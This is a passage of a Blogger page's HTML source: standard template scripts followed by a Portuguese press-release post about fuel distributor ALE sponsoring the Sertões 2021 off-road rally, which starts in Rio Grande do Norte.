	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 260;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pbtsharethisbutt {float:none;}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<script src="//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html" type="text/javascript"></script>
<script type='text/javascript'>
$(document).ready(function() {
$('#postslide').postslide({
timeOut: 6000});
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=c8659d93-186c-4a3f-a15a-26c430923328' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=c8659d93-186c-4a3f-a15a-26c430923328' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1146788342037525 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body>
<div id='containernbt'>
<div class='menu-containernbt' id='menu-primarynbt'>
<div class='wrapnbt'>
<ul id='socialnbt'>
<li><a href='https://twitter.com/' id='twitternbt' title='Twitter'></a></li>
<li><a href='https://www.facebook.com/' id='facebooknbt' title='Facebook'></a></li>
<li><a href='https://plus.google.com/' id='googleplusnbt' title='Google Plus'></a></li>
<li><a href='https://www.pinterest.com/' id='pinterestnbt' title='Pinterest'></a></li>
<li><a href='https://www.linkedin.com/' id='linkedinnbt' title='Linkedin'></a></li>
<li><a href='https://www.instagram.com/' id='instagramnbt' title='Instagram'></a></li>
<li><a href='https://www.assessorn.com/feeds/posts/default' id='rssnbt' title='RSS'></a></li>
</ul>
<div class='menunbt'>
<ul id='menu-primary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.correioweb.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
</ul>
</div>
</div>
</div><!-- #menu-primary .menu-container -->
<div id='headernbt'>
<div class='wrapnbt'>
<div id='brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a>
</h1>
</div>
<h2 class='site-descriptionnbt'>acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]</h2>
</div>
</div></div>
</div><!-- #branding -->
</div><!-- .wrap -->
</div><!-- #header -->
<div class='menu-containernbt' id='menu-secondary'>
<div class='wrapnbt'>
<div class='menunbt'>
<ul id='menu-secondary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
<li><a href='http://omossoroense.com.br/'>O Mossoroense</a></li>
<li><a href='#'>Outros</a>
<ul class='sub-menu'>
<li><a href='http://editoramultifoco.com.br/loja/product/o-tesouro-de-santana/'>Tesouro de sant'ana</a></li>
<li><a href='http://www.a12.com/tv-aparecida/institucional/detalhes/tv-ao-vivo'>Tv aparecida</a></li>
<li><a href='http://jornalzonasulnatal.blogspot.com.br/'>Jornal zona sul</a></li>
<li><a href='http://www.al.rn.gov.br/portal/tv/home'>Assembleia do rn</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div><!-- #menu-secondary .menu-container -->
<div id='mainnbt'>
<div class='wrapnbt'>
<div id='contentnbt'>
<div class='hfeednbt'>
<!-- Featured Content Slider Started -->
<!-- slider end -->
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>sábado, 5 de junho de 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSdn1IaKSfgDU8293FXkjrHnRuCY4SpPOh6FTtksJvEbEs8jYTiABTBwM3xUVEZPWe0KFe5QTRFVhXT4yuXFYmGNDKfu-GJN6VMdpMETqCTmRG8csvZ1Ic_KcgmoZUnRMtTQet0Hxj4c/w400-h251/Sertoes-foto-gustavoepifanio.jpg' itemprop='image'/>
<a name='6730432836646192907'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.assessorn.com/2021/06/ale-e-patrocinadora-oficial-do-sertoes.html'>ALE é patrocinadora oficial do Sertões 2021</a>
</h2>
<div class='entry-metanbt'>
<span class='post-author vcard'><i class='fa fa-user'></i>&nbsp;<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>João Bosco de Araujo</span></span></span>&nbsp;&nbsp;&nbsp;
<i class='fa fa-calendar'></i>&nbsp;<meta content='https://www.assessorn.com/2021/06/ale-e-patrocinadora-oficial-do-sertoes.html' itemprop='url'/><a class='timestamp-link' href='https://www.assessorn.com/2021/06/ale-e-patrocinadora-oficial-do-sertoes.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2021-06-05T14:21:00-03:00'>sábado, junho 05, 2021</span></a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-folder-open'></i>&nbsp;<a href='https://www.assessorn.com/search/label/Brasil' rel='tag'>Brasil</a>, <a href='https://www.assessorn.com/search/label/Com%C3%A9rcio' rel='tag'>Comércio</a>, <a href='https://www.assessorn.com/search/label/Cultura' rel='tag'>Cultura</a>, <a href='https://www.assessorn.com/search/label/Economia' rel='tag'>Economia</a>, <a href='https://www.assessorn.com/search/label/Eventos' rel='tag'>Eventos</a>, <a href='https://www.assessorn.com/search/label/Geral' rel='tag'>Geral</a>, <a href='https://www.assessorn.com/search/label/Nordeste' rel='tag'>Nordeste</a>, <a href='https://www.assessorn.com/search/label/Turismo' rel='tag'>Turismo</a>, <a href='https://www.assessorn.com/search/label/Voluntariado' rel='tag'>Voluntariado</a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-comments'></i>&nbsp;
<a class='comment-link' href='https://www.assessorn.com/2021/06/ale-e-patrocinadora-oficial-do-sertoes.html#comment-form' onclick=''>
Nenhum comentário
</a>
&nbsp;&nbsp;&nbsp;
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-6730432836646192907'>
<p><i style="text-align: justify;"><span face="&quot;Verdana&quot;,&quot;sans-serif&quot;">Com largada no RN, 29ª
edição do maior rali das Américas será 100% nordestino neste ano</span></i></p>

<p class="MsoNormal" style="text-align: justify;"><span face="&quot;Verdana&quot;,&quot;sans-serif&quot;"></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSdn1IaKSfgDU8293FXkjrHnRuCY4SpPOh6FTtksJvEbEs8jYTiABTBwM3xUVEZPWe0KFe5QTRFVhXT4yuXFYmGNDKfu-GJN6VMdpMETqCTmRG8csvZ1Ic_KcgmoZUnRMtTQet0Hxj4c/s2048/Sertoes-foto-gustavoepifanio.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1288" data-original-width="2048" height="251" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSdn1IaKSfgDU8293FXkjrHnRuCY4SpPOh6FTtksJvEbEs8jYTiABTBwM3xUVEZPWe0KFe5QTRFVhXT4yuXFYmGNDKfu-GJN6VMdpMETqCTmRG8csvZ1Ic_KcgmoZUnRMtTQet0Hxj4c/w400-h251-rw/Sertoes-foto-gustavoepifanio.jpg" width="400" /></a></div><div style="text-align: justify;">Reafirmando
seu compromisso com o esporte e com o automobilismo nacional, a distribuidora
de combustíveis ALE seguirá, por mais um ano, como patrocinadora da maior
disputa de rali das Américas: o Sertões 2021. Como &#8220;combustível oficial da
competição&#8221; pelo terceiro ano consecutivo, a companhia reforça a estratégia de
unir a paixão por velocidade e veículos.</div><o:p></o:p><p></p>

<p class="MsoNormal" style="text-align: justify;"><span face="&quot;Verdana&quot;,&quot;sans-serif&quot;">A
29ª edição do Sertões será disputada, de 13 a 22 de agosto, 100% no sertão
brasileiro, com largada inédita no Rio Grande do Norte, estado onde fica a sede
da ALE, localizada em Natal. Com forte atuação no Nordeste, a companhia reforça
também, por meio do patrocínio, a estratégia de consolidar o relacionamento da
marca na região. Atualmente, são cerca de 420 postos com bandeira ALE, mais de
2 mil clientes ativos e 14 bases de operação e escritórios no Nordeste, a
segunda maior praça em quantidade de revendas, atrás somente do Sudeste.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span face="&quot;Verdana&quot;,&quot;sans-serif&quot;">&#8220;Nosso
objetivo com o patrocínio ao Sertões é promover novas experiências junto ao
público da região, uma das nossas principais áreas de atuação. O objetivo é
ampliar nossas ações no automobilismo e a percepção de valor e presença da
marca ALE. Nestes 25 anos da companhia, celebrados neste ano, estamos
empenhados em crescer ainda mais no Nordeste e, por isso, o patrocínio à
competição é estratégico&#8221;, destaca o diretor de Marketing e Varejo da ALE,
Diego Pires. Para a competição, estão previstas diversas ações de marketing e
relacionamento, que serão divulgas em breve.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span face="&quot;Verdana&quot;,&quot;sans-serif&quot;">Sertões
2021<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span face="&quot;Verdana&quot;,&quot;sans-serif&quot;">A
29ª edição do &#8220;Maior Rally das Américas&#8221; tem diversas novidades. Neste ano, a
competição será etapa do Mundial FIM de motos, quadriciclos e UTVs e haverá o
lançamento de uma nova prova &#8212;o Baja Jalapão 500 Milhas&#8212;, inspirada em
competições realizadas nos desertos da América do Norte. A organizadora também
ratificou seu compromisso com o meio ambiente, dando um passo importante para
zerar a pegada de carbono de toda a frota de veículos do Sertões 2021.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span face="&quot;Verdana&quot;,&quot;sans-serif&quot;">Outra
novidade anunciada foi a expansão da marca Sertões para além do universo off
road, com a entrada em um novo campo de atuação na organização de eventos
esportivos. Neste ano, haverá a primeira edição do Sertões Kitesurf: Rally dos
Mares, o primeiro rali aquático do mundo, a ser disputado no litoral do
Nordeste.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span face="&quot;Verdana&quot;,&quot;sans-serif&quot;">O
SAS Brasil, ação social oficial do Sertões, dará continuidade ao projeto
pioneiro de telemedicina implantado em 2020. Em parceria com o Sertões, foram
instaladas quatro Unidades de Teleatendimento (UTAs) em três estados do Brasil
(Goiás, Maranhão e Ceará) para proporcionar acesso gratuito a 16 especialidades
médicas. Também está planejada a volta das caravanas presenciais no formato de
mutirões de saúde.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span face="&quot;Verdana&quot;,&quot;sans-serif&quot;">Sobre
a ALE<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span face="&quot;Verdana&quot;,&quot;sans-serif&quot;">A
ALE, que completa 25 anos de atividades em 2021, é a quarta maior distribuidora
de combustíveis do país, com uma rede de cerca de 1,5 mil postos e 6,5 mil
clientes ativos em 21 Estados e no Distrito Federal. A empresa gera cerca de 12
mil empregos diretos e indiretos.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span face="&quot;Verdana&quot;,&quot;sans-serif&quot;">Para
os revendedores, a companhia disponibiliza diferenciais, como o Clube ALE e
Livelo (relacionamento e recompensas), a parceria com a Moove para fornecimento
de lubrificantes da marca Mobil, a Academia Corporativa ALE (treinamento e
capacitação), o programa Ligados na Qualidade (certificação do combustível), as
lojas de conveniência Entreposto (EP) e as unidades de Serviço Automotivo ALE
Express. Outras informações em <a href="http://www.ale.com.br" target="_blank">www.ale.com.br</a>.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: right;"><i style="mso-bidi-font-style: normal;"><span face="&quot;Verdana&quot;,&quot;sans-serif&quot;" style="font-size: 8pt; line-height: 115%;">por
assessoria de imprensa<o:p></o:p></span></i></p>

<p class="MsoNormal" style="text-align: right;"><i style="mso-bidi-font-style: normal;"><span face="&quot;Verdana&quot;,&quot;sans-serif&quot;" style="font-size: 8pt; line-height: 115%;">foto:
Gustavo Epifanio<o:p></o:p></span></i></p>

<p class="MsoNormal" style="text-align: justify;"><span face="Verdana, sans-serif" style="background: white; border: 1pt none windowtext; color: #606060; padding: 0cm;">2021&nbsp;<a href="http://www.assessorn.com/" style="cursor: pointer; outline: none; transition: all 0.18s ease-out 0s;"><span style="color: #07a6e0; text-decoration-line: none;"><span style="outline: none;"><span style="outline: none;">www.AssessoRN.c</span><span style="text-decoration-line: none;">o</span></span><span style="outline: none;"><span style="text-decoration-line: none;">m</span></span></span></a></span><span face="Verdana, sans-serif" style="outline: none;">&nbsp;|&nbsp;Jornalista
João Bosco Araújo -&nbsp;Twitter&nbsp;<a href="https://twitter.com/AssessoRN" style="cursor: pointer; outline: none; transition: all 0.18s ease-out 0s;"><span style="color: #07a6e0; text-decoration-line: none;"><span style="outline: none;"><span style="outline: none;">@Assesso</span><span style="text-decoration-line: none;">R</span></span><span style="outline: none;"><span style="text-decoration-line: none;">N</span></span></span></a>&nbsp;|&nbsp;Instagram:&nbsp;</span><span face="Verdana, sans-serif" style="background: white; border: 1pt none windowtext; color: #07a6e0; padding: 0cm;"><a href="http://www.instagram.com/assessorn/" style="cursor: pointer; outline: none; transition: all 0.18s ease-out 0s;"><span face="Verdana, sans-serif" style="outline: none;"><span style="color: #07a6e0; text-decoration-line: none;"><span style="outline: none;"><span face="Verdana, sans-serif" style="outline: none;"><span style="outline: none;">www.instagram.com/assessor</span><span style="text-decoration-line: none;">n</span></span><span style="outline: none;"><span style="text-decoration-line: none;">/</span></span></span></span></span></a></span></p>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1635881978331742409/6730432836646192907' title='Enviar esta postagem'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
